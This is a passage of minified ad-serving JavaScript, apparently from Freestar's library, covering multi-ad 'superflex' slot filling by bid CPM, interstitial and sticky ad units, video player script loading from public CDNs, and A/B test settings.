3px"},pS=[[468,60],[320,50],[320,100],[300,250],[300,50],[300,100]],mS=[[970,250],[970,90],[728,90],[336,280],[300,600],[300,250]],gS=[[970,250],[970,90],[728,90]],Gr=["onemobile","teads"]});function _S(i){if(!i)return{width:1,height:1};let{height:e,width:t}=i.getBoundingClientRect();if(i.contentDocument&&i.contentDocument.body){let{clientWidth:s,clientHeight:r}=i.contentDocument.body;if(s>1&&r>1)return{width:Math.max(t,s),height:Math.max(e,r)}}return{width:t,height:e}}function sh({placement:i}){var s;let{sizes:e}=i;(s=i==null?void 0:i.stickyFooterOptions)!=null&&s.active&&(e=e.filter(r=>r[0]!==970));let t=mS.map(r=>r.join("x"));return e=e.filter(r=>Array.isArray(r)&&t.includes(r.join("x"))),fi(e)}function tv({size:i}){return pS.map(e=>e.join("x")).includes(i)}function ES({bids:i}){return!Array.isArray(i)||i.length===0?[]:i.filter(e=>e.bidderCode!=="superflex"&&!Gr.includes(e.bidderCode)&&(!e.status||e.status!=="rendered"&&e.status!=="targetingSet")&&tv({size:e.size})).sort((e,t)=>t.cpm-e.cpm||t.width-e.width||t.height-e.height)}function yS({bids:i}){return i.length===0?[]:i.sort((e,t)=>t.width-e.width||t.height-e.height)[0]}function IS(i){let e=0;for(let s=0;s<i.length;s++){let r=i[s];r.viewport.size[0]>e&&Ye()>=r.viewport.size[0]&&(e=r.viewport.size[0])}return!!i.find(s=>s.viewport.size[0]===e).superflex}function rh({remainingSpace:i=null,adDimensions:e,targetDimension:t}){return t==="width"?Math.floor(i/e[0]):1}var SS=f(()=>{Yn();$e();Vn()});var rl,bS=f(()=>{is();Yn();SS();it();Z();gs();Hi();Xe();xe();xt();qt();M();N();Ps();rl=class{constructor({freestar:e,logger:t,gamManager:s}){this.freestar=e,this.fsprebid=window.fsprebid||{},this.logs=t,this._gamManager=s}update({placements:e}){this.placements=e.filter(s=>{let r=!0;if(s.sizeMappings.forEach(n=>{n.size.forEach(o=>{iI(o)&&(r=!1)})}),r)return s}),this.active=!Ee({name:"superflex"})&&e.length!==0;let{blocklist:t=[]}=JSON.parse(Y({key:"fs.superflex"}))||{};this.blocklist=t}checkLineItems(e){e.needed.filter(t=>t.demandSourceType==="TRAFFICKED"||t.demandSourceType==="DIRECT").forEach(t=>{t.slots.filter(s=>this.placements.some(r=>r.name===s)&&!this.blocklist.includes(s)).forEach(s=>{this.blocklist.push(s),ve({key:"fs.superflex",value:{blocklist:this.blocklist},type:q.object})})})}getPlacementsNames(){return this.placements?this.placements.map(e=>e.name):[]}isSuperflex({placement:e}){return!e||!this.getPlacementsNames().includes(e.name)?!1:!!(e&&e.sizeMappings&&IS(e.sizeMappings))}removeCSS({elementId:e}){let t=document.getElementById(e);t&&(t.innerHTML=""),document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`)&&document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`).remove(),t.className.split(" ").forEach(s=>{s.indexOf("fs-sf")!==-1&&t.classList.remove(s)})}refresh({elementId:e,placement:t}){this.removeCSS({elementId:e});let s=be();freestar.newAdSlots([{slotId:e,placementName:t.name,targeting:{"fs-sf-uuid":s,fsrefresh:freestar.refreshLibrary[t.name]?freestar.refreshLibrary[t.name].timesRefreshed:0}}])}auctionEndCallback(e){let{adUnits:t}=e;t.forEach(s=>{let{code:r}=s;if(s.code.indexOf("_fs-sf-")!==-1||s.code.indexOf("browsi")!==-1)return;if(s=window.freestar.adUnitManager.getAdUnitByPrebidCode(r),!s){this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Adunit not found"),this.logs.show(Le);return}let{placement:n,prebid:o,slot:a}=s;if(!this.isSuperflex({placement:n}))return;if(this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Placement is Superflex"),this.shouldRun({placement:n})===!1){this.logs.add(`There is an active sponsorship for ${n.name}`),this.logs.show(Le);return}let d=o.bids.filter(ie=>Gr.indexOf(ie.bidder)!==-1);if(d.length!==0){this.logs.add(`Placement contains invalid bidder(s): ${[...new Set(d.map(ie=>ie.bidder))].join(", ")}`),this.logs.show(Le);return}let c=this.fsprebid.getBidResponsesForAdUnitCode(r);if(c.bids.length===0){this.logs.add("Did not receive any bids"),this.logs.show(Le);return}else c=c.bids;this.logs.add(`Received ${c.length} bid(s)`);let h=ES({bids:c});if(h.length===0){this.logs.add("Did not receive any valid bids"),this.logs.show(Le);return}this.logs.add(`Received ${h.length} valid bid(s)`);let u=h[0],p=yS({bids:c});if(u.adId===p.adId){this.logs.add("topValidBidByCPM is the same ad as topBidBySize"),this.logs.show(Le);return}if(u.width===p.width&&u.height===p.height){this.logs.add("topValidBidByCPM is the same dimensions as topBidBySize"),this.logs.show(Le);return}this.logs.add(`topValidBidByCPM: ${u.adId} $${u.cpm} (${u.width}x${u.height})`),this.logs.add(`topBidBySize: ${p.adId} $${p.cpm} (${p.width}x${p.height})`);let m=sh({placement:n}),E=m[0]>m[1]?"width":"height",I=m[E==="width"?0:1]-u[E];if(I<u[E]){this.logs.add(`There is not enough space (${I}px) left to render additional ads`),this.logs.show(Le);return}this.logs.add(`There is ${I}px of space remaining`);let S=rh({remainingSpace:I,adDimensions:[u.width,u.height],targetDimension:E});if(S<1)return;if(this.logs.add(`There is space for ${S} more ad(s)`),p.cpm>=u.cpm*(S+1)){this.logs.add(`topBidBySize CPM is greater than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${p.cpm} vs. $${u.cpm*(S+1)})`),this.logs.show(Le);return}this.logs.add(`topBidBySize CPM is less than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${p.cpm} vs. $${u.cpm*(S+1)})`);let g=a.getTargeting("fs-sf-uuid")[0]||be(),y=w({type:"div",id:`_fs-sf-${a.getSlotElementId()}-0`,attributes:[{name:n.name}]}),P=document.getElementById(a.getSlotElementId());P.classList.add(`fs-sf-${g}`);let D=w({type:"style",id:`_fs-sf-${a.getSlotElementId()}-stylesheet`});D.textContent+=` .fs-sf-${g} { display: flex !important; align-items: center !important; justify-content: space-evenly !important; } .fs-sf-${g} .__fs-ancillary { max-width: ${u.width}px; } `,E==="width"&&(D.textContent+=` .fs-sf-${g} { width: ${m[0]}px !important; flex-direction: row !important; margin: 0 auto; } `),E==="height"&&(D.textContent+=` .fs-sf-${g} { height: ${m[1]}px !important; flex-direction: column; } `),P.innerHTML="",P.appendChild(y),this._gamManager.instance.destroySlots([a]),this.fsprebid.removeAdUnit(o.code),c.forEach(ie=>{ie.adId!==u.adId&&(ie.adUnitCode=be())});let H=this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:y.id,slotConfig:{targeting:Object.assign(this.fsprebid.getAdserverTargetingForAdUnitCode(o.code),{"fs-sf-uuid":g,"fs-sf-index":"0",fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0})}});this.logs.add(`Created an ad for topValidBidByCPM ${y.id}`);let z=[],de=[];for(let ie=1;ie<=S;ie++){let te=w({type:"div",id:`_fs-sf-${a.getSlotElementId()}-${ie}`,classList:["_fs-sf-ad"],attributes:{name:n.name,[xs]:"false"}});P.appendChild(te),z.push(this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:te.id,slotConfig:{targeting:{"fs-sf-uuid":g,"fs-sf-index":`${ie}`,fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0}}}));let Ne=dt(n);Ne.name=`_fs-sf-${a.getSlotElementId()}-${ie}`,Ne.sizes=[[u.width,u.height]],Ne.sizeMappings=Ne.sizeMappings.map(Ve=>(Ve.size=[[u.width,u.height]],Ve.mediaTypes=Ve.mediaTypes.filter(pt=>pt!=="video"),Ve)),Ne.bidders=Ne.bidders.filter(Ve=>Gr.indexOf(Ve.bidder)===-1);let Ge=je(Ne);Ge.mediaTypes.banner.sizes=[[u.width,u.height]],de.push(Ge),this.logs.add(`Created an additional ad ${te.id}`)}document.head.appendChild(D),this._gamManager.instance.pubads().refresh([H]),Lt({adUnits:de}),G.instance.resolve(l.BIDS_MANAGER).then(ie=>{ie.requestBids({elementIds:de.map(te=>te.code),slots:z})}),this.logs.show(ih)})}slotRequestedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s)return;let{placement:r}=s;if(this.isSuperflex({placement:r})&&t.getTargeting("fs-sf-uuid").length===0){let n=be();t.setTargeting("fs-sf-uuid",n)}}waitForIFrameElm(e){let t=setTimeout(()=>{clearTimeout(t),this.slotRenderEndedCallback(e)},250)}isLeaderboardLargeSize({width:e,height:t}){return gS.some(([s,r])=>e===s&&t===r)}slotRenderEndedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1||t.getSlotElementId().indexOf("browsi")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s){this.logs.add(`Slot Render Ended Event for ${t.getSlotElementId()}`),this.logs.add("Adunit not found"),this.logs.show(Le);return}let{placement:r}=s;if(!this.isSuperflex({placement:r}))return;if(this.logs.add(`Slot Render Ended Event for ${r.name}`),this.shouldRun({placement:r})===!1){this.logs.add(`There is an active sponsorship for ${r.name}`),this.logs.show(Le);return}let{enabledSuperflexBlocklist:n,gamSuperflexBlocklist:o}=freestar.fsdata;if(n&&!["advertiserId","lineItemId","creativeId","campaignId"].every(D=>o.indexOf(e[D])===-1)){this.logs.add("Slot contains matching entry on blocklist, exiting"),this.logs.show(Le);return}let a=document.getElementById(t.getSlotElementId());if(!a){this.logs.add("Element not found, exiting"),this.logs.show(Le);return}let d=a.querySelector('div[id*="google_ads_iframe_"]');if(!d){this.logs.add("Element not found, exiting"),this.logs.show(Le);return}if(d.classList.contains("_fs-sf-ad"))return;this.logs.add("Placement is Superflex");let c=sh({placement:r});if(!c)return;this.logs.add(`Largest possible size is ${c[0]}x${c[1]}`);let h=c[0]-c[1]>100?"width":"height",u=a.querySelector('iframe[id*="google_ads_iframe_"]'),p=_S(u);if(p.width<=1||p.height<=1){this.logs.add("Element size not found, exiting"),this.logs.show(Le);return}if(p.width>300&&p.width<320&&(p.width=300),p.width>320&&p.width<330&&(p.width=320),p.width>=330&&p.width<468&&(p.width=336),p.width>468&&p.width<728&&(p.width=468),p.width>728&&p.width<970&&(p.width=970),p.height>50&&p.height<60&&(p.height=50),p.height>60&&p.height<90&&(p.height=60),p.height>90&&p.height<100&&(p.height=90),p.height>100&&p.height<250&&(p.height=100),p.height>250&&p.height<280&&(p.height=250),p.height>280&&p.height<600&&(p.height=280),p.height>600&&(p.height=600),this.logs.add(`Size of ad rendered is ${p.width}x${p.height}`),this.isLeaderboardLargeSize({width:p.width,height:p.height})){this.logs.add("Superflex with leaderboard large was already rendered"),this.logs.show(Le);return}let m=c[h==="width"?0:1]-p[h];if(m<p[h]){this.logs.add(`There is not enough space (${m}px) left to render additional ads`),this.logs.show(Le);return}this.logs.add(`There is ${m}px of space remaining`);let E=rh({remainingSpace:m,largestPossibleDimension:c,adDimensions:[p.width,p.height],targetDimension:h});if(E<1)return;this.logs.add(`There is space for ${E} more ad(s)`);let I=t.getTargeting("fs-sf-uuid")[0];a.classList.add(`fs-sf-${I}`);let S=w({type:"style",id:`_fs-sf-${t.getSlotElementId()}-stylesheet`});h==="width"&&(S.textContent+=` .fs-sf-${I} { width: ${c[0]}px; display: flex; align-items: center !important; justify-content: space-evenly !important; flex-direction: row !important; flex-wrap: nowrap; margin: 0 auto; } .fs-sf-${I}>div[id*="google_ads_iframe_"] { width: ${p.width}px; height: auto !important; } `),h==="height"&&(S.textContent+=` .fs-sf-${I} { height: ${c[1]}px; display: flex; align-items: center; justify-content: space-evenly; flex-direction: column; } `);let g=[],y=[];for(let P=1;P<=E;P++){let D=w({type:"div",id:`_fs-sf-${t.getSlotElementId()}-${P}`,classList:["_fs-sf-ad"],attributes:[{name:r.name}]});a.appendChild(D),y.push(this._gamManager.createSlot({placement:r,sizes:[[p.width,p.height]],id:D.id,slotConfig:{targeting:{"fs-sf-uuid":I,"fs-sf-index":`${P}`,fsrefresh:freestar.refreshLibrary[r.name]?freestar.refreshLibrary[r.name].timesRefreshed:0}}}));let H=JSON.parse(JSON.stringify(r));H.name=`_fs-sf-${t.getSlotElementId()}-${P}`,H.sizes=[[p.width,p.height]],H.sizeMappings=H.sizeMappings.map(de=>(de.size=[[p.width,p.height]],de.mediaTypes=de.mediaTypes.filter(ie=>ie!=="video"),de)),H.bidders=H.bidders.filter(de=>Gr.indexOf(de.bidder)===-1);let z=je(H);z.mediaTypes.banner.sizes=[[p.width,p.height]],g.push(z),h==="width"&&(S.textContent+=` #_fs-sf-${t.getSlotElementId()}-${P}>div[id*="google_ads_iframe_"] { width: ${p.width}px; } `),this.logs.add(`Created an additional ad ${D.id} with uuid ${I}`)}document.head.appendChild(S),Lt({adUnits:g}),G.instance.resolve(l.BIDS_MANAGER).then(P=>{P.requestBids({elementIds:g.map(D=>D.code),slots:y})}),this.logs.show(ih)}shouldRun({placement:e}){return this.blocklist.indexOf(e.name)===-1}registerSuperflexCallbacks(){let e={prebid:!$("sfv3-gam-only"),gam:!$("sfv3-prebid-only")};e.prebid&&this.fsprebid.onEvent(Et,this.auctionEndCallback.bind(this)),this._gamManager.instance.pubads().addEventListener(Dt,this.slotRequestedCallback.bind(this)),e.gam&&this._gamManager.instance.pubads().addEventListener(Pe,this.waitForIFrameElm.bind(this))}}});var nh,AS=f(()=>{ud();M();N();nh=class extends Li{constructor({freestar:e}={}){super(),this._freestar=e}shouldRefresh({placement:e}){return this._freestar.superflex&&this._freestar.superflex.refresh&&this._freestar.superflex.isSuperflex&&this._freestar.superflex.isSuperflex({placement:e})}refresh({elementId:e,placement:t,refreshLibraryItem:s}){s.timesRefreshed+=1,this._freestar.superflex.refresh({elementId:e,placement:t,timesRefreshed:s.timesRefreshed})}};b.class(nh,{token:l.SUPERFLEX_REFRESHER,dependencies:[l.FREESTAR]})});var wS,TS,oh,vS=f(()=>{Yn();xe();et();wS={percentage:.2,blockedSiteIDs:[]},TS=()=>{let i=JSON.parse(Y({key:`fs.${Ur}`}))||{};if(!wS.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=wS.percentage;Math.random()<e?(i.inTest=!0,i.control=Math.random()<=.5):i.inTest=!1,ve({key:`fs.${Ur}`,value:i,type:q.object})}return i.inTest&&freestar.log(Le,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),$(`fs-use-${Ur}`)||i.inTest},oh=()=>{let i=JSON.parse(Y({key:`fs.${Ur}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)}});var ah,RS=f(()=>{bS();mi();Zr();AS();vS();Yn();N();Ze();ah=class{constructor({freestar:e,analytics:t,gamManager:s}){_(this,"checkLineItems",e=>this.manager.checkLineItems(e));_(this,"isSuperflex",e=>this.manager.isSuperflex(e));_(this,"refresh",e=>this.manager.refresh(e));_(this,"removeCSS",e=>this.manager.removeCSS(e));this.manager=new rl({freestar:e,logger:new ks,gamManager:s}),this.freestar=e,this._analytics=t}init(){TS()&&(this._sendEvent({type:oh()?"CONTROL_SESSION":"TEST_SESSION",value:{placements:[...this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))]}}),!oh())||(this.manager.update({placements:this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))}),this.manager.active&&this.manager.registerSuperflexCallbacks(),this.freestar.superflex={checkLineItems:this.checkLineItems,refresh:this.refresh,isSuperflex:this.isSuperflex,removeCSS:this.removeCSS})}_sendEvent({name:e=sl,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:A({},s)}))}};b.class(ah,{token:"Superflex",dependencies:[l.FREESTAR,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"superflex"})});function CS(i){if(window.innerWidth>2500||Ee({name:"googleInterstitial"}))return!1;let t=Op();if(t){performance.mark("interstitial-initialization-start"),window.freestar.googleInterstitialPlacement={placement:t};let s=i.defineOutOfPageSlot({dfpId:t.dfpId,elementId:i.instance.enums.OutOfPageFormat.INTERSTITIAL});s&&(i.setTargeting({slot:s,key:"fs_ad_product",value:"googleInterstitial"}),i.instance.pubads().refresh([s]),uo({placementName:t.name,slotId:s.getSlotElementId()})),performance.mark("interstitial-initialization-end")}}function OS({event:i}){tn({event:i})&&G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:e,dfpResponseAnalyticsEventFactory:t})=>{e.track(t.create({slotId:window.freestar.googleInterstitialPlacement.placement.name,placementId:window.freestar.googleInterstitialPlacement.placement.name,DfpId:i.slot.getAdUnitPath(),advertiserId:window.freestar.googleInterstitialPlacement.event.advertiserId,campaignId:window.freestar.googleInterstitialPlacement.event.campaignId,isEmpty:window.freestar.googleInterstitialPlacement.event.isEmpty,lineItemId:window.freestar.googleInterstitialPlacement.event.lineItemId,serviceName:window.freestar.googleInterstitialPlacement.event.serviceName,size:JSON.stringify(window.freestar.googleInterstitialPlacement.event.size),sourceAgnosticCreativeId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticCreativeId,sourceAgnosticLineItemId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticLineItemId,complete:!1})),delete window.freestar.googleInterstitialPlacement.event})}var xS=f(()=>{M();N();it();Fe();sn()});var dh,PS=f(()=>{N();mi();xS();dh=class{constructor({freestar:e,gamManager:t}){this._freestar=e,this._gamManager=t}init(){CS(this._gamManager)}postRender({event:e,elementId:t}){OS({event:e,elementId:t})}};b.class(dh,{token:"Interstitial",dependencies:[l.FREESTAR,l.GAM_MANAGER],defaultAlias:"interstitial"})});var iv,lh,DS=f(()=>{Z();$e();ne();M();Ze();N();iv=["teads"],lh=class{constructor({eventBus:e,gamManager:t}){_(this,"init",()=>{freestar.fsdata.placements.forEach(e=>{this.isSlidingUnit({placement:e})&&this.attachSlidingUnit({adUnit:e})}),this._subscribeToRenderEndedEvents(),this._eventBus.subscribe(Di,this._unsubscribeFromRenderEndedEvents)});_(this,"attachSlidingUnit",({adUnit:e,slotId:t=null})=>{var p,m;if(!this.isSlidingUnit({placement:e})||this.scrollingAdAlreadyExists(t||e.name))return;let s=document.getElementById(`${t||e.name}`),{adScrollHeight:r,headerHeight:n=0,stickyAdEnabled:o=0,size:a,stickyAdBackgroundRgba:d}=this.getPlacementStickyAdDetailsByScreenResolution(e),c=t||(s==null?void 0:s.getAttribute("id")),h=`${c}_container`,u=((p=s==null?void 0:s.parentNode)==null?void 0:p.getAttribute("id"))===h;if(s&&o&&!u&&r!==0){let{freestarAd:E}=s.dataset;E&&s.removeAttribute("data-freestar-ad");let I=w({type:"div"});I.setAttribute("id",h);let S=(m=a==null?void 0:a[0])==null?void 0:m[0];I.classList.add("sliding-ad-container"),ii(I,A({"min-width":S?`${S}px`:"100%",width:"100%",height:`${r}px`,overflow:"hidden",justifyContent:"center",display:"inline-flex"},d&&{backgroundColor:d}));let g=w({type:"div",id:`${c}_sliding-ad-shim`});s.parentNode.insertBefore(I,s),g.appendChild(s),I.appendChild(g),this.scrollingAds.push({id:c,maxHeight:r,headerHeight:n}),new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:`-${n}px 0px 0px 0px`,threshold:this.buildThresholdList(r/2)}).observe(I)}});this.scrollingAds=[],this._eventBus=e,this._gamManager=t,this._handleSlotRenderEnded=this._handleSlotRenderEnded.bind(this),this._subscribeToRenderEndedEvents=this._subscribeToRenderEndedEvents.bind(this),this._unsubscribeFromRenderEndedEvents=this._unsubscribeFromRenderEndedEvents.bind(this)}_isBlockedByBidder(e){let{bids:t=[]}=fsprebid.getBidResponsesForAdUnitCode(e)||{};return t.some(({bidder:s,status:r})=>iv.includes(s)&&r==="rendered")}_findScrollingAdById(e){if(e)return this.scrollingAds.find(t=>t.id===e)}_applyStickyPosition({wrapper:e,slot:t,childTopSpacing:s,childHeight:r,top:n,bottom:o,currentScroll:a}){if(a>n+s*2&&a<o){ii(e,{position:"fixed",top:t.headerHeight-s+"px",marginTop:"0px"});return}if(a>o){ii(e,{position:"",top:"",marginTop:`${t.maxHeight-r}px`});return}ii(e,{position:"",top:"",marginTop:"0px"})}_getWrapperNodes(e){var r,n;let t=(r=e==null?void 0:e.children)==null?void 0:r[0],s=(n=t==null?void 0:t.children)==null?void 0:n[0];return{wrapper:t,child:s}}_getChildHeight(e,t){return t&&t.offsetHeight!==0?t.offsetHeight:e==null?void 0:e.offsetHeight}_computeStickyGeometry(e,t,s,r){let n=e.getBoundingClientRect(),o=this._getChildHeight(t,s),{top:a}=t.getBoundingClientRect(),{top:d}=s.getBoundingClientRect(),c=Math.floor(d-a),h=document.documentElement.scrollTop,{top:u,bottom:p}=n;u=u+h,p=p+h-o;let m=Math.max(h+r.headerHeight,0);return{childHeight:o,childTopSpacing:c,top:u,bottom:p,currentScroll:m}}handleIntersection(e){e.forEach(function(t){let{target:s}=t,r=s.children[0],n=r.children[0];if(!n)return;let o=this._findScrollingAdById(n.id);if(!t.isIntersecting||o&&this._isBlockedByBidder(o.id)){r.style.position==="fixed"&&ii(r,{position:"",top:""});return}if(!o||!n)return;let{top:a,bottom:d,currentScroll:c,childTopSpacing:h,childHeight:u}=this._computeStickyGeometry(s,r,n,o);freestar.debug&&this.debug({target:s,top:a,bottom:d}),this._applyStickyPosition({wrapper:r,slot:o,childTopSpacing:h,childHeight:u,top:a,bottom:d,currentScroll:c})},this)}debug({target:e,top:t,bottom:s}){let r=e.id,n=CSS.escape(r);[...document.querySelectorAll(`.${n}.fs-sau`)].forEach(d=>d.parentElement.removeChild(d));let o=w({type:"style",classList:["fs-sau"]});o.textContent=` .${n}.fs-sau-marker { height: 2px; width: 100%; background-color: rgba(0,0,0,0.5); position: absolute; left: 0; z-index: 1000; } .${n}.fs-sau-marker.fs-sau-top { top: ${t}px; } .${n}.fs-sau-marker.fs-sau-bottom { top: ${s}px; } `,document.head.appendChild(o);let a=w({type:"div",classList:[r,"fs-sau","fs-sau-marker","fs-sau-top"]});document.body.appendChild(a),a=w({type:"div",classList:[r,"fs-sau","fs-sau-marker","fs-sau-bottom"]}),document.body.appendChild(a)}isSlidingUnit({placement:e}){return e.sizeMappings?e.sizeMappings.some(t=>t.stickyAdEnabled):!1}scrollingAdAlreadyExists(e){return this.scrollingAds.some(t=>(t==null?void 0:t.id)===e)}_subscribeToRenderEndedEvents(){this._gamManager.instance.pubads().addEventListener(Pe,this._handleSlotRenderEnded),this._eventBus.subscribe(si,this._handleSlotRenderEnded)}_unsubscribeFromRenderEndedEvents(){this._gamManager.instance.pubads().removeEventListener(Pe,this._handleSlotRenderEnded),this._eventBus.unsubscribe(si,this._handleSlotRenderEnded)}_handleSlotRenderEnded(e){var a,d;let t=(d=(a=e==null?void 0:e.slot)==null?void 0:a.getSlotElementId)==null?void 0:d.call(a);if(!t)return;let s=this.scrollingAds.find(c=>c.id===t);if(!s)return;let r=document.getElementById(`${t}_container`);if(!r)return;let{wrapper:n,child:o}=this._getWrapperNodes(r);!n||!o||this._isBlockedByBidder(s.id)||requestAnimationFrame(()=>{let{top:c,bottom:h,currentScroll:u,childTopSpacing:p,childHeight:m}=this._computeStickyGeometry(r,n,o,s);this._applyStickyPosition({wrapper:n,slot:s,childTopSpacing:p,childHeight:m,top:c,bottom:h,currentScroll:u})})}buildThresholdList(e){let t=[];for(let s=5;s<=e;s++){let r=s/e;t.push(r)}return t.push(0),t}getPlacementStickyAdDetailsByScreenResolution(e){let t=!1;return e.sizeMappings.some(s=>{if(Ye()>=s.viewport.size[0]){let{adScrollHeight:r,headerHeight:n,stickyAdEnabled:o,size:a,stickyAdBackgroundRgba:d=null}=s;return t={adScrollHeight:r,headerHeight:n,stickyAdEnabled:o,size:a,stickyAdBackgroundRgba:d},!0}}),t}};b.class(lh,{token:l.STICKY_AD,defaultAlias:"stickyAd",dependencies:[l.EVENT_BUS,l.GAM_MANAGER]})});var nl,NS=f(()=>{M();N();ne();bs();Qi();nl=class{load(){return T(this,null,function*(){["https://vjs.zencdn.net/7.20.2/video-js.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.css"].forEach(e=>{document.head.appendChild(w({type:"link",attributes:{rel:"stylesheet",href:e}}))}),yield ps("https://vjs.zencdn.net/7.20.2/video.min.js"),yield Promise.all([ps("https://imasdk.googleapis.com/js/sdkloader/ima3.js"),ps("https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.js"),ps("https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.js")]),vt({bidder:ci,placementId:"",tagUrl:""})})}};b.class(nl,{token:l.FOP_VIDEO_SCRIPTS,factory:()=>T(void 0,null,function*(){let i=new nl;return yield i.load(),i})})});var LS=f(()=>{NS();bs();Hn()});var ch,MS=f(()=>{it();Tu();M();N();ch=class{constructor({dispensaryData:e,gamManager:t,win:s=window,adSlotsManager:r}){_(this,"_instances",new Map);_(this,"init",()=>{if(Ee({name:"flyingCarpet"}))return;let{placements:e=[]}=this._dispensaryData.fsdata||{};e.forEach(t=>{let s=this._win.document.getElementById(t.name);if(this._isFlyingCarpetPlacement(t)&&s){let r=this._getFCConfig(t);this._createInstance({placementName:t.name,element:s,config:r})}})});_(this,"_getFCConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.flyingCarpetOptions)!=null?s:{}});_(this,"_getIAIConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.intelligentAdInsertConfig)!=null?s:{}});this._dispensaryData=e,this._gamManager=t,this._adSlotsManager=r,this._win=s}create(e){if(Ee({name:"flyingCarpet"})){console.warn("Flying Carpet is disabled.");return}let{placements:t=[]}=this._dispensaryData.fsdata||{},s=t.find(n=>n.name===e&&this._isFlyingCarpetPlacement(n)),r=this._win.document.getElementById(e);!s||!r||this._createInstance({placementName:e,element:r,config:this._getFCConfig(s)})}destroy(e){let t=this._instances.get(e);t&&(t.element.innerHTML="",this._gamManager.destroySlot({elementId:t.slotId}),this._win.fsprebid.removeAdUnit([t.slotId]),this._instances.delete(e))}_createInstance({placementName:e,element:t,config:s}){if(this._instances.has(e))return console.warn(`Flying Carpet: ${e} is already running.`),null;let r=`${e}_fc`,{branding:n,height:o,background:a}=s,d=new Rr({branding:n||"NONE",background:a||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:o||"175vh",slotId:r});t.appendChild(d.generateHTML()),this._instances.set(e,{element:t,slotId:r}),this._registerSlot({placementName:e,slotId:r})}_registerSlot({placementName:e,slotId:t,skipSAU:s=!0}){let r={placementName:e,slotId:t,skipSAU:s};this._adSlotsManager.newAdSlots([r])}_isFlyingCarpetPlacement(e){let{active:t}=this._getFCConfig(e)||{},{active:s}=this._getIAIConfig(e)||{};return!!t&&!s}};b.class(ch,{token:"FlyingCarpetManager",dependencies:[{token:l.WINDOW,alias:"win"},l.AD_SLOTS_MANAGER,l.DISPENSARY_DATA,l.GAM_MANAGER]})});var Ts,l9,fh,kS,uh=f(()=>{Ts="wakelock",l9=`fs.${Ts}`,fh="WAKELOCK V1.3.1",kS={title:fh,styles:"background: black; color: white; border-radius: 3px; padding: 3px"}});var hh,BS,FS,US,GS=f(()=>{uh();xe();et();hh={percentage:1,testPercentage:.02,blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,5438,6507,6508,6497,6496,6498,6503,6500,6501,6499,6505,6502,6506,5836,5837,6592,5466,1560,3695,6249,108,112,7225,2125,7264,1794,38,7211,5632,3185,5693,2604,523,5839,6073,7250,2175,5941,3498,305,6615,5421,7270,5932,5935,7249,624,1725,5943,5931,3095,3037,856,241,285,2513,839,2147,7204,729,5894,1764,5472,2495,6589,6253,6949,2495,6256,2605,2301,507,6589,6153,2495,6949,6061,6256,2605,2301,6048,1823,1819,7234,6515,3184,1709,6516,1808,714,1781,608,6941,6509,1770,1758,6228,1994,5940,3163,5937,6358,1801,6324,7327]},BS=()=>{let i=JSON.parse(Y({key:`fs.${Ts}`}))||{};return!hh.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"&&(Math.random()<hh.percentage?Math.random()<hh.testPercentage?(i.inTest=!0,i.control=Math.random()<=.5):(i.inTest=!1,i.hasFeature=!0):(i.inTest=!1,i.hasFeature=!1),ve({key:`fs.${Ts}`,value:i,type:q.object})),i.inTest&&freestar.log(kS,`Session is participating in test as 